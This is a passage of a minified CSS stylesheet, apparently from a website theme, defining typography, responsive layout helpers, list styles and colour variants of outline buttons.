hr{margin-top:1em;margin-bottom:1em}pre{clear:both;line-height:1.5em;padding:0px .5em}pre p{margin-bottom:0}pre code{display:table}pre,code,kbd,samp{font-family:monospace,Monaco, Courier New, serif}abbr[title]{cursor:help;text-decoration:none}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}small{font-size:small}big{font-size:larger}.alert{color:#CA0000 !important}ins{background-color:#f3f3f3;text-decoration:initial;padding:0.2em 0.3em;border-radius:3px}address{margin-bottom:1em}h1,h2,h3,h4,h5,h6{font-style:normal;font-family:"Georgia",Helvetica, sans-serif;letter-spacing:0;font-weight:600;margin-top:.2em;text-rendering:optimizeSpeed}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:800}h1,.aux-h1{font-size:3.3125em;line-height:1.2;margin-bottom:.4em}h2,.aux-h2{font-size:2.375em;line-height:1.5;margin-bottom:.5em}h3,.aux-h3{font-size:1.6875em;line-height:1.8;margin-bottom:.6em}h4,.aux-h4{font-size:1.375em;line-height:1.15;margin-bottom:1.1em}h5,.aux-h5{font-size:1.125em;line-height:1.4;margin-bottom:1.4em;letter-spacing:1px}h6,.aux-h6{font-size:.9375em;line-height:1.6;margin-bottom:1.7em;letter-spacing:1px}h1 .small,h2 .small,h3 .small,h4 .small{font-weight:normal}h1 .small{font-size:1.5em}h2 .small{font-size:1.125em}h3 .small{font-size:.875em}h4 .small{font-size:.875em}blockquote{margin:0 0 1em;padding:1.5em;border-left:1px solid #ccc;position:relative;font-size:140%;line-height:1.6;color:#444;font-style:italic;quotes:"“" "”" "‘" "’"}blockquote:after{content:"";display:table;clear:both}blockquote>i{color:#555;font-size:450%;line-height:1em;position:absolute;top:0.1em;left:0.2em;color:#B9B9B9;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;z-index:3}blockquote>i:before{content:'\201C';-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}blockquote p{margin:0}blockquote cite{font-style:normal;font-size:13px}blockquote blockquote{font-size:100%}q{display:inline}q:before{content:open-quote}q:after{content:close-quote}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.aux-hide{display:none}.aux-hide-text{text-indent:100%;white-space:nowrap;overflow:hidden}.aux-visually-hide{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.clearfix:after{content:"";display:table;clear:both}.aux-container:after,figure:after{content:"";display:table;clear:both}.aux-container{width:100%;margin:0 auto}img{image-rendering:-webkit-optimizeSpeed;max-width:100%;height:auto}img.aligncenter{display:block;margin:10px auto}img.alignleft{margin:0.4em 1.2em 1em 0;float:left}img.alignright{margin:0.4em 0 1em 1.2em;float:right}.aux-media-cover{object-fit:cover}audio,canvas,iframe,img,svg,video{vertical-align:middle}figure,figcaption{position:relative}figure:after,figcaption:after{content:"";display:table;clear:both}.aux-off{display:none}@media screen and (min-width: 992px){.aux-desktop-off,.aux-tablet-on,.aux-phone-on{display:none !important}}@media screen and (max-width: 991px) and (min-width: 768px){.aux-desktop-on,.aux-tablet-off,.aux-phone-on{display:none !important}}
@media screen and (max-width: 767px){
  .aux-desktop-on,.aux-tablet-on,.aux-phone-off{display:none !important}
}
.aux-float-layout .aux-float-wrapper{position:relative;clear:both}.aux-float-layout .aux-float-wrapper::after{content:'';display:table;clear:both}.aux-float-layout .aux-start{float:left}.aux-float-layout .aux-end{float:right}.aux-float-layout .aux-center{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.aux-float-layout .aux-middle{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.aux-float-layout .aux-center-middle{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.aux-float-layout .aux-fill{height:100%}.aux-float-layout .aux-bottom{position:relative;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.rtl .aux-float-layout .aux-start{float:right}.rtl .aux-float-layout .aux-end{float:left}
@media screen and (max-width: 767px){
  .aux-float-layout .aux-phone-start{float:left}
  .aux-float-layout .aux-phone-end{float:right}
  .aux-float-layout .aux-phone-center{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
  .aux-float-layout .aux-phone-middle{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
  .aux-float-layout .aux-phone-center-middle{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}
  .aux-float-layout .aux-phone-fill{height:100%}
  .aux-float-layout .aux-phone-bottom{position:relative;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
  .rtl .aux-float-layout .aux-phone-start{float:right}
  .rtl .aux-float-layout .aux-phone-end{float:left}
}
@media screen and (max-width: 991px) and (min-width: 768px){.aux-float-layout .aux-tablet-start{float:left}.aux-float-layout .aux-tablet-end{float:right}.aux-float-layout .aux-tablet-center{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.aux-float-layout .aux-tablet-middle{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.aux-float-layout .aux-tablet-center-middle{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.aux-float-layout .aux-tablet-fill{height:100%}.aux-float-layout .aux-tablet-bottom{position:relative;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.rtl .aux-float-layout .aux-tablet-start{float:right}.rtl .aux-float-layout .aux-tablet-end{float:left}}ul,ol{margin-bottom:1em;margin-left:0;padding:0;border:none}ol{list-style:decimal;list-style-position:inside}ul ul,ul ol,ol ol,ol ul{margin:0.3em 0 0.3em 2.7em;font-size:97%}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:.8em}li{margin-bottom:1em;line-height:1.5;border-color:#ccc;border-width:1px}ul.large li{line-height:100%}ul.nostyle,ol.nostyle{margin-left:0;list-style:none}ul.bordered li,ol.bordered li{margin-bottom:0.4em;padding-bottom:0.4em;border-bottom-style:solid}ul.bordered ul,ol.bordered ul{margin-bottom:0;margin-top:0.6em}ul.bordered ul li:last-child,ol.bordered ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}ul.dotted,ol.dotted{border-style:none}ul.dotted li,ol.dotted li{border-bottom-style:dotted}ul.dashed,ol.dashed{border-style:none}ul.dashed li,ol.dashed li{border-bottom-style:dashed}ul{list-style:none outside}ul.square li{list-style:square inside}ul.circle li{list-style:circle inside}ul.disc li{list-style:disc   inside}ol{counter-reset:item}ol.decimal{list-style:none inside;*list-style:decimal inside}ol.decimal li:before{content:counter(item);counter-increment:item;background-color:#eee;color:#fff;font-weight:600;margin-right:0.7em;padding:0 0.5em;line-height:1em;font-size:0.85em;border-radius:3px}a.button.aux-tiny,button.aux-tiny,input[type="button"].aux-tiny,.aux-button.aux-tiny,input[type="submit"].aux-tiny,input[type="reset"].aux-tiny{padding:8px  15px;font-size:.6875em;font-weight:400}a.button.aux-small,button.aux-small,input[type="button"].aux-small,.aux-button.aux-small,input[type="submit"].aux-small,input[type="reset"].aux-small{padding:9px 18px;font-size:.6875em;font-weight:500}a.button.aux-medium,button.aux-medium,input[type="button"].aux-medium,.aux-button.aux-medium,input[type="submit"].aux-medium,input[type="reset"].aux-medium{padding:12px 23px;font-size:.75em;font-weight:500}a.button,button,input[type="button"],.aux-button,a.button.aux-large,button.aux-large,input[type="button"].aux-large,.aux-button.aux-large,input[type="submit"],input[type="reset"],input[type="submit"].aux-large,input[type="reset"].aux-large{padding:20px 35px;font-size:.8125em;font-weight:700}a.button.aux-exlarge,button.aux-exlarge,input[type="button"].aux-exlarge,.aux-button.aux-exlarge,input[type="submit"].aux-exlarge,input[type="reset"].aux-exlarge{padding:27px 55px;font-size:.8125em;font-weight:700}a.button.aux-round,button.aux-round,input[type="button"].aux-round,.aux-button.aux-round{border-radius:5px}a.button.aux-curve,button.aux-curve,input[type="button"].aux-curve,.aux-button.aux-curve{border-radius:100em}a.button,button,input[type="button"],.aux-button,a.button.aux-normal,button.aux-normal,input[type="button"].aux-normal,.aux-button.aux-normal,input[type="submit"],input[type="reset"]{border-radius:0}a.button.aux-outline,button.aux-outline,input[type="button"].aux-outline,.aux-button.aux-outline{text-shadow:none !important}a.aux-black.button.aux-outline,button.aux-black.aux-outline,input.aux-black[type="button"].aux-outline,.aux-black.aux-button.aux-outline{box-shadow:0 0 0 1px #3D3D3D inset;background-color:transparent !important;color:#3D3D3D}a.aux-black.button.aux-outline:hover,button.aux-black.aux-outline:hover,input.aux-black[type="button"].aux-outline:hover,.aux-black.aux-button.aux-outline:hover{color:#fff}a.aux-black.button.aux-outline .aux-overlay::after,button.aux-black.aux-outline .aux-overlay::after,input.aux-black[type="button"].aux-outline .aux-overlay::after,.aux-black.aux-button.aux-outline .aux-overlay::after{background-color:#3D3D3D}a.aux-white.button.aux-outline,button.aux-white.aux-outline,input.aux-white[type="button"].aux-outline,.aux-white.aux-button.aux-outline{box-shadow:0 0 0 1px #fff inset;background-color:transparent !important;color:#fff}a.aux-white.button.aux-outline:hover,button.aux-white.aux-outline:hover,input.aux-white[type="button"].aux-outline:hover,.aux-white.aux-button.aux-outline:hover{color:#000}a.aux-white.button.aux-outline .aux-overlay::after,button.aux-white.aux-outline .aux-overlay::after,input.aux-white[type="button"].aux-outline .aux-overlay::after,.aux-white.aux-button.aux-outline .aux-overlay::after{background-color:#fff}a.aux-masala.button.aux-outline,button.aux-masala.aux-outline,input.aux-masala[type="button"].aux-outline,.aux-masala.aux-button.aux-outline{box-shadow:0 0 0 1px #3D3D3D inset;background-color:transparent !important;color:#3D3D3D}a.aux-masala.button.aux-outline:hover,button.aux-masala.aux-outline:hover,input.aux-masala[type="button"].aux-outline:hover,.aux-masala.aux-button.aux-outline:hover{color:#fff}a.aux-masala.button.aux-outline .aux-overlay::after,button.aux-masala.aux-outline .aux-overlay::after,input.aux-masala[type="button"].aux-outline .aux-overlay::after,.aux-masala.aux-button.aux-outline .aux-overlay::after{background-color:#3D3D3D}a.aux-dark-gray.button.aux-outline,button.aux-dark-gray.aux-outline,input.aux-dark-gray[type="button"].aux-outline,.aux-dark-gray.aux-button.aux-outline{box-shadow:0 0 0 1px #aaa inset;background-color:transparent !important;color:#aaa}a.aux-dark-gray.button.aux-outline:hover,button.aux-dark-gray.aux-outline:hover,input.aux-dark-gray[type="button"].aux-outline:hover,.aux-dark-gray.aux-button.aux-outline:hover{color:#fff}a.aux-dark-gray.button.aux-outline .aux-overlay::after,button.aux-dark-gray.aux-outline .aux-overlay::after,input.aux-dark-gray[type="button"].aux-outline .aux-overlay::after,.aux-dark-gray.aux-button.aux-outline .aux-overlay::after{background-color:#aaa}a.aux-ball-blue.button.aux-outline,button.aux-ball-blue.aux-outline,input.aux-ball-blue[type="button"].aux-outline,.aux-ball-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #1BB0CE inset;background-color:transparent !important;color:#1BB0CE}a.aux-ball-blue.button.aux-outline:hover,button.aux-ball-blue.aux-outline:hover,input.aux-ball-blue[type="button"].aux-outline:hover,.aux-ball-blue.aux-button.aux-outline:hover{color:#fff}a.aux-ball-blue.button.aux-outline .aux-overlay::after,button.aux-ball-blue.aux-outline .aux-overlay::after,input.aux-ball-blue[type="button"].aux-outline .aux-overlay::after,.aux-ball-blue.aux-button.aux-outline .aux-overlay::after{background-color:#1BB0CE}a.aux-fountain-blue.button.aux-outline,button.aux-fountain-blue.aux-outline,input.aux-fountain-blue[type="button"].aux-outline,.aux-fountain-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #5BACBA inset;background-color:transparent !important;color:#5BACBA}a.aux-fountain-blue.button.aux-outline:hover,button.aux-fountain-blue.aux-outline:hover,input.aux-fountain-blue[type="button"].aux-outline:hover,.aux-fountain-blue.aux-button.aux-outline:hover{color:#fff}a.aux-fountain-blue.button.aux-outline .aux-overlay::after,button.aux-fountain-blue.aux-outline .aux-overlay::after,input.aux-fountain-blue[type="button"].aux-outline .aux-overlay::after,.aux-fountain-blue.aux-button.aux-outline .aux-overlay::after{background-color:#5BACBA}a.aux-shamrock.button.aux-outline,button.aux-shamrock.aux-outline,input.aux-shamrock[type="button"].aux-outline,.aux-shamrock.aux-button.aux-outline{box-shadow:0 0 0 1px #2CC990 inset;background-color:transparent !important;color:#2CC990}a.aux-shamrock.button.aux-outline:hover,button.aux-shamrock.aux-outline:hover,input.aux-shamrock[type="button"].aux-outline:hover,.aux-shamrock.aux-button.aux-outline:hover{color:#fff}a.aux-shamrock.button.aux-outline .aux-overlay::after,button.aux-shamrock.aux-outline .aux-overlay::after,input.aux-shamrock[type="button"].aux-outline .aux-overlay::after,.aux-shamrock.aux-button.aux-outline .aux-overlay::after{background-color:#2CC990}a.aux-curios-blue.button.aux-outline,button.aux-curios-blue.aux-outline,input.aux-curios-blue[type="button"].aux-outline,.aux-curios-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #2C82C9 inset;background-color:transparent !important;color:#2C82C9}a.aux-curios-blue.button.aux-outline:hover,button.aux-curios-blue.aux-outline:hover,input.aux-curios-blue[type="button"].aux-outline:hover,.aux-curios-blue.aux-button.aux-outline:hover{color:#fff}a.aux-curios-blue.button.aux-outline .aux-overlay::after,button.aux-curios-blue.aux-outline .aux-overlay::after,input.aux-curios-blue[type="button"].aux-outline .aux-overlay::after,.aux-curios-blue.aux-button.aux-outline .aux-overlay::after{background-color:#2C82C9}a.aux-light-sea-green.button.aux-outline,button.aux-light-sea-green.aux-outline,input.aux-light-sea-green[type="button"].aux-outline,.aux-light-sea-green.aux-button.aux-outline{box-shadow:0 0 0 1px #1ABC9C inset;background-color:transparent !important;color:#1ABC9C}a.aux-light-sea-green.button.aux-outline:hover,button.aux-light-sea-green.aux-outline:hover,input.aux-light-sea-green[type="button"].aux-outline:hover,.aux-light-sea-green.aux-button.aux-outline:hover{color:#fff}a.aux-light-sea-green.button.aux-outline .aux-overlay::after,button.aux-light-sea-green.aux-outline .aux-overlay::after,input.aux-light-sea-green[type="button"].aux-outline .aux-overlay::after,.aux-light-sea-green.aux-button.aux-outline .aux-overlay::after{background-color:#1ABC9C}a.aux-emerald.button.aux-outline,button.aux-emerald.aux-outline,input.aux-emerald[type="button"].aux-outline,.aux-emerald.aux-button.aux-outline{box-shadow:0 0 0 1px #4EBA6F inset;background-color:transparent !important;color:#4EBA6F}a.aux-emerald.button.aux-outline:hover,button.aux-emerald.aux-outline:hover,input.aux-emerald[type="button"].aux-outline:hover,.aux-emerald.aux-button.aux-outline:hover{color:#fff}a.aux-emerald.button.aux-outline .aux-overlay::after,button.aux-emerald.aux-outline .aux-overlay::after,input.aux-emerald[type="button"].aux-outline .aux-overlay::after,.aux-emerald.aux-button.aux-outline .aux-overlay::after{background-color:#4EBA6F}a.aux-energy-yellow.button.aux-outline,button.aux-energy-yellow.aux-outline,input.aux-energy-yellow[type="button"].aux-outline,.aux-energy-yellow.aux-button.aux-outline{box-shadow:0 0 0 1px #EEE657 inset;background-color:transparent !important;color:#EEE657}a.aux-energy-yellow.button.aux-outline:hover,button.aux-energy-yellow.aux-outline:hover,input.aux-energy-yellow[type="button"].aux-outline:hover,.aux-energy-yellow.aux-button.aux-outline:hover{color:#fff}a.aux-energy-yellow.button.aux-outline .aux-overlay::after,button.aux-energy-yellow.aux-outline .aux-overlay::after,input.aux-energy-yellow[type="button"].aux-outline .aux-overlay::after,.aux-energy-yellow.aux-button.aux-outline .aux-overlay::after{background-color:#EEE657}a.aux-mikado-yellow.button.aux-outline,button.aux-mikado-yellow.aux-outline,input.aux-mikado-yellow[type="button"].aux-outline,.aux-mikado-yellow.aux-button.aux-outline{box-shadow:0 0 0 1px #FCCD0F inset;background-color:transparent !important;color:#FCCD0F}a.aux-mikado-yellow.button.aux-outline:hover,button.aux-mikado-yellow.aux-outline:hover,input.aux-mikado-yellow[type="button"].aux-outline:hover,.aux-mikado-yellow.aux-button.aux-outline:hover{color:#fff}a.aux-mikado-yellow.button.aux-outline .aux-overlay::after,button.aux-mikado-yellow.aux-outline .aux-overlay::after,input.aux-mikado-yellow[type="button"].aux-outline .aux-overlay::after,.aux-mikado-yellow.aux-button.aux-outline .aux-overlay::after{background-color:#FCCD0F}a.aux-pink-salmon.button.aux-outline,button.aux-pink-salmon.aux-outline,input.aux-pink-salmon[type="button"].aux-outline,.aux-pink-salmon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF91A9 inset;background-color:transparent !important;color:#FF91A9}a.aux-pink-salmon.button.aux-outline:hover,button.aux-pink-salmon.aux-outline:hover,input.aux-pink-salmon[type="button"].aux-outline:hover,.aux-pink-salmon.aux-button.aux-outline:hover{color:#fff}a.aux-pink-salmon.button.aux-outline .aux-overlay::after,button.aux-pink-salmon.aux-outline .aux-overlay::after,input.aux-pink-salmon[type="button"].aux-outline .aux-overlay::after,.aux-pink-salmon.aux-button.aux-outline .aux-overlay::after{background-color:#FF91A9}a.aux-wisteria.button.aux-outline,button.aux-wisteria.aux-outline,input.aux-wisteria[type="button"].aux-outline,.aux-wisteria.aux-button.aux-outline{box-shadow:0 0 0 1px #9E69AF inset;background-color:transparent !important;color:#9E69AF}a.aux-wisteria.button.aux-outline:hover,button.aux-wisteria.aux-outline:hover,input.aux-wisteria[type="button"].aux-outline:hover,.aux-wisteria.aux-button.aux-outline:hover{color:#fff}a.aux-wisteria.button.aux-outline .aux-overlay::after,button.aux-wisteria.aux-outline .aux-overlay::after,input.aux-wisteria[type="button"].aux-outline .aux-overlay::after,.aux-wisteria.aux-button.aux-outline .aux-overlay::after{background-color:#9E69AF}a.aux-lilac.button.aux-outline,button.aux-lilac.aux-outline,input.aux-lilac[type="button"].aux-outline,.aux-lilac.aux-button.aux-outline{box-shadow:0 0 0 1px #CEACD2 inset;background-color:transparent !important;color:#CEACD2}a.aux-lilac.button.aux-outline:hover,button.aux-lilac.aux-outline:hover,input.aux-lilac[type="button"].aux-outline:hover,.aux-lilac.aux-button.aux-outline:hover{color:#fff}a.aux-lilac.button.aux-outline .aux-overlay::after,button.aux-lilac.aux-outline .aux-overlay::after,input.aux-lilac[type="button"].aux-outline .aux-overlay::after,.aux-lilac.aux-button.aux-outline .aux-overlay::after{background-color:#CEACD2}a.aux-pale-sky.button.aux-outline,button.aux-pale-sky.aux-outline,input.aux-pale-sky[type="button"].aux-outline,.aux-pale-sky.aux-button.aux-outline{box-shadow:0 0 0 1px #5F7487 inset;background-color:transparent !important;color:#5F7487}a.aux-pale-sky.button.aux-outline:hover,button.aux-pale-sky.aux-outline:hover,input.aux-pale-sky[type="button"].aux-outline:hover,.aux-pale-sky.aux-button.aux-outline:hover{color:#fff}a.aux-pale-sky.button.aux-outline .aux-overlay::after,button.aux-pale-sky.aux-outline .aux-overlay::after,input.aux-pale-sky[type="button"].aux-outline .aux-overlay::after,.aux-pale-sky.aux-button.aux-outline .aux-overlay::after{background-color:#5F7487}a.aux-tower-gray.button.aux-outline,button.aux-tower-gray.aux-outline,input.aux-tower-gray[type="button"].aux-outline,.aux-tower-gray.aux-button.aux-outline{box-shadow:0 0 0 1px #ADBCC3 inset;background-color:transparent !important;color:#ADBCC3}a.aux-tower-gray.button.aux-outline:hover,button.aux-tower-gray.aux-outline:hover,input.aux-tower-gray[type="button"].aux-outline:hover,.aux-tower-gray.aux-button.aux-outline:hover{color:#fff}a.aux-tower-gray.button.aux-outline .aux-overlay::after,button.aux-tower-gray.aux-outline .aux-overlay::after,input.aux-tower-gray[type="button"].aux-outline .aux-overlay::after,.aux-tower-gray.aux-button.aux-outline .aux-overlay::after{background-color:#ADBCC3}a.aux-william.button.aux-outline,button.aux-william.aux-outline,input.aux-william[type="button"].aux-outline,.aux-william.aux-button.aux-outline{box-shadow:0 0 0 1px #3A5F6F inset;background-color:transparent !important;color:#3A5F6F}a.aux-william.button.aux-outline:hover,button.aux-william.aux-outline:hover,input.aux-william[type="button"].aux-outline:hover,.aux-william.aux-button.aux-outline:hover{color:#fff}a.aux-william.button.aux-outline .aux-overlay::after,button.aux-william.aux-outline .aux-overlay::after,input.aux-william[type="button"].aux-outline .aux-overlay::after,.aux-william.aux-button.aux-outline .aux-overlay::after{background-color:#3A5F6F}a.aux-carmine-pink.button.aux-outline,button.aux-carmine-pink.aux-outline,input.aux-carmine-pink[type="button"].aux-outline,.aux-carmine-pink.aux-button.aux-outline{box-shadow:0 0 0 1px #E74C3C inset;background-color:transparent !important;color:#E74C3C}a.aux-carmine-pink.button.aux-outline:hover,button.aux-carmine-pink.aux-outline:hover,input.aux-carmine-pink[type="button"].aux-outline:hover,.aux-carmine-pink.aux-button.aux-outline:hover{color:#fff}a.aux-carmine-pink.button.aux-outline .aux-overlay::after,button.aux-carmine-pink.aux-outline .aux-overlay::after,input.aux-carmine-pink[type="button"].aux-outline .aux-overlay::after,.aux-carmine-pink.aux-button.aux-outline .aux-overlay::after{background-color:#E74C3C}a.aux-persimmon.button.aux-outline,button.aux-persimmon.aux-outline,input.aux-persimmon[type="button"].aux-outline,.aux-persimmon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF6A55 inset;background-color:transparent !important;color:#FF6A55}a.aux-persimmon.button.aux-outline:hover,button.aux-persimmon.aux-outline:hover,input.aux-persimmon[type="button"].aux-outline:hover,.aux-persimmon.aux-button.aux-outline:hover{color:#fff}a.aux-persimmon.button.aux-outline .aux-overlay::after,button.aux-persimmon.aux-outline .aux-overlay::after,input.aux-persimmon[type="button"].aux-outline .aux-overlay::after,.aux-persimmon.aux-button.aux-outline .aux-overlay::after{background-color:#FF6A55}a.aux-tan-hide.button.aux-outline,button.aux-tan-hide.aux-outline,input.aux-tan-hide[type="button"].aux-outline,.aux-tan-hide.aux-button.aux-outline{box-shadow:0 0 0 1px #FF9F55 inset;background-color:transparent !important;color:#FF9F55}a.aux-tan-hide.button.aux-outline:hover,button.aux-tan-hide.aux-outline:hover,input.aux-tan-hide[type="button"].aux-outline:hover,.aux-tan-hide.aux-button.aux-outline:hover{color:#fff}a.aux-tan-hide.button.aux-outline .aux-overlay::after,button.aux-tan-hide.aux-outline .aux-overlay::after,input.aux-tan-hide[type="button"].aux-outline .aux-overlay::after,.aux-tan-hide.aux-button.aux-outline .aux-overlay::after{background-color:#FF9F55}a.aux-wild-watermelon.button.aux-outline,button.aux-wild-watermelon.aux-outline,input.aux-wild-watermelon[type="button"].aux-outline,.aux-wild-watermelon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF6E78 inset;background-color:transparent !important;color:#FF6E78}a.aux-wild-watermelon.button.aux-outline:hover,button.aux-wild-watermelon.aux-outline:hover,input.aux-wild-watermelon[type="button"].aux-outline:hover,.aux-wild-watermelon.aux-button.aux-outline:hover{color:#fff}a.aux-wild-watermelon.button.aux-outline .aux-overlay::after,button.aux-wild-watermelon.aux-outline .aux-overlay::after,input.aux-wild-watermelon[type="button"].aux-outline .aux-overlay::after,.aux-wild-watermelon.aux-button.aux-outline .aux-overlay::after{background-color:#FF6E78}a.aux-iceberg.button.aux-outline,button.aux-iceberg.aux-outline,input.aux-iceberg[type="button"].aux-outline,.aux-iceberg.aux-button.aux-outline{box-shadow:0 0 0 1px #73B1D6 inset;background-color:transparent !important;color:#73B1D6}a.aux-iceberg.button.aux-outline:hover,button.aux-iceberg.aux-outline:hover,input.aux-iceberg[type="button"].aux-outline:hover,.aux-iceberg.aux-button.aux-outline:hover{color:#fff}a.aux-iceberg.button.aux-outline .aux-overlay::after,button.aux-iceberg.aux-outline .aux-overlay::after,input.aux-iceberg[type="button"].aux-outline .aux-overlay::after,.aux-iceberg.aux-button.aux-outline .aux-overlay::after{background-color:#73B1D6}a.aux-dark-lavender.button.aux-outline,button.aux-dark-lavender.aux-outline,input.aux-dark-lavender[type="button"].aux-outline,.aux-dark-lavender.aux-button.aux-outline{box-shadow:0 0 0 1px #745A90 inset;background-color:transparent !important;color:#745A90}a.aux-dark-lavender.button.aux-outline:hover,button.aux-dark-lavender.aux-outline:hover,input.aux-dark-lavender[type="button"].aux-outline:hover,.aux-dark-lavender.aux-button.aux-outline:hover{color:#fff}a.aux-dark-lavender.button.aux-outline .aux-overlay::after,button.aux-dark-lavender.aux-outline .aux-overlay::after,input.aux-dark-lavender[type="button"].aux-outline .aux-overlay::after,.aux-dark-lavender.aux-button.aux-outline .aux-overlay::after{background-color:#745A90}a.aux-viking.button.aux-outline,button.aux-viking.aux-outline,input.aux-viking[type="button"].aux-outline,.aux-viking.aux-button.aux-outline{box-shadow:0 0 0 1px #5CD5E6 inset;background-color:transparent !important;color:#5CD5E6}a.aux-viking.button.aux-outline:hover,button.aux-viking.aux-outline:hover,input.aux-viking[type="button"].aux-outline:hover,.aux-viking.aux-button.aux-outline:hover{color:#fff}a.aux-viking.button.aux-outline .aux-overlay::after,button.aux-viking.aux-outline .aux-overlay::after,input.aux-viking[type="button"].aux-outline .aux-overlay::after,.aux-viking.aux-button.aux-outline .aux-overlay::after{background-color:#5CD5E6}a.aux-tiffany-blue.button.aux-outline,button.aux-tiffany-blue.aux-outline,input.aux-tiffany-blue[type="button"].aux-outline,.aux-tiffany-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #00B5B5 inset;background-color:transparent !important;color:#00B5B5}a.aux-tiffany-blue.button.aux-outline:hover,button.aux-tiffany-blue.aux-outline:hover,input.aux-tiffany-blue[type="button"].aux-outline:hover,.aux-tiffany-blue.aux-button.aux-outline:hover{color:#fff}a.aux-tiffany-blue.button.aux-outline .aux-overlay::after,button.aux-tiffany-blue.aux-outline .aux-overlay::after,input.aux-tiffany-blue[type="button"].aux-outline .aux-overlay::after,.aux-tiffany-blue.aux-button.aux-outline .aux-overlay::after{background-color:#00B5B5}a.aux-pastel-orange.button.aux-outline,button.aux-pastel-orange.aux-outline,input.aux-pastel-orange[type="button"].aux-outline,.aux-pastel-orange.aux-button.aux-outline{box-shadow:0 0 0 1px #FCB941 inset;background-color:transparent !important;color:#FCB941}a.aux-pastel-orange.button.aux-outline:hover,button.aux-pastel-orange.aux-outline:hover,input.aux-pastel-orange[type="button"].aux-outline:hover,.aux-pastel-orange.aux-button.aux-outline:hover{color:#fff}a.aux-pastel-orange.button.aux-outline .aux-overlay::after,button.aux-pastel-orange.aux-outline .aux-overlay::after,input.aux-pastel-orange[type="button"].aux-outline .aux-overlay::after,.aux-pastel-orange.aux-button.aux-outline .aux-overlay::after{background-color:#FCB941}a.aux-east-bay.button.aux-outline,button.aux-east-bay.aux-outline,input.aux-east-bay[type="button"].aux-outline,.aux-east-bay.aux-button.aux-outline{box-shadow:0 0 0 1px #395781 inset;background-color:transparent !important;color:#395781}a.aux-east-bay.button.aux-outline:hover,button.aux-east-bay.aux-outline:hover,input.aux-east-bay[type="button"].aux-outline:hover,.aux-east-bay.aux-button.aux-outline:hover{color:#fff}a.aux-east-bay.button.aux-outline .aux-overlay::after,button.aux-east-bay.aux-outline .aux-overlay::after,input.aux-east-bay[type="button"].aux-outline .aux-overlay::after,.aux-east-bay.aux-button.aux-outline .aux-overlay::after{background-color:#395781}a.aux-steel-blue.button.aux-outline,button.aux-steel-blue.aux-outline,input.aux-steel-blue[type="button"].aux-outline,.aux-steel-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #4589B0 inset;background-color:transparent !important;color:#4589B0}a.aux-steel-blue.button.aux-outline:hover,button.aux-steel-blue.aux-outline:hover,input.aux-steel-blue[type="button"].aux-outline:hover,.aux-steel-blue.aux-button.aux-outline:hover{color:#fff}a.aux-steel-blue.button.aux-outline .aux-overlay::after,button.aux-steel-blue.aux-outline .aux-overlay::after,input.aux-steel-blue[type="button"].aux-outline .aux-overlay::after,.aux-steel-blue.aux-button.aux-outline .aux-overlay::after{background-color:#4589B0}a.aux-half-backed.button.aux-outline,button.aux-half-backed.aux-outline,input.aux-half-backed[type="button"].aux-outline,.aux-half-backed.aux-button.aux-outline{box-shadow:0 0 0 1px #84CCD1 inset;background-color:transparent !important;color:#84CCD1}a.aux-half-backed.button.aux-outline:hover,button.aux-half-backed.aux-outline:hover,input.aux-half-backed[type="button"].aux-outline:hover,.aux-half-backed.aux-button.aux-outline:hover{color:#fff}a.aux-half-backed.button.aux-outline .aux-overlay::after,button.aux-half-backed.aux-outline .aux-overlay::after,input.aux-half-backed[type="button"].aux-outline .aux-overlay::after,.aux-half-backed.aux-button.aux-outline .aux-overlay::after{background-color:#84CCD1}a.aux-tapestry.button.aux-outline,button.aux-tapestry.aux-outline,input.aux-tapestry[type="button"].aux-outline,.aux-tapestry.aux-button.aux-outline{box-shadow:0 0 0 1px #B95A84 inset;background-color:transparent !important;color:#B95A84}a.aux-tapestry.button.aux-outline:hover,button.aux-tapestry.aux-outline:hover,input.aux-tapestry[type="button"].aux-outline:hover,.aux-tapestry.aux-button.aux-outline:hover{color:#fff}a.aux-tapestry.button.aux-outline .aux-overlay::after,button.aux-tapestry.aux-outline .aux-overlay::after,input.aux-tapestry[type="button"].aux-outline .aux-overlay::after,.aux-tapestry.aux-button.aux-outline .aux-overlay::after{background-color:#B95A84}a.aux-fire-engine-red.button.aux-outline,button.aux-fire-engine-red.aux-outline,input.aux-fire-engine-red[type="button"].aux-outline,.aux-fire-engine-red.aux-button.aux-outline{box-shadow:0 0 0 1px #CD2C24 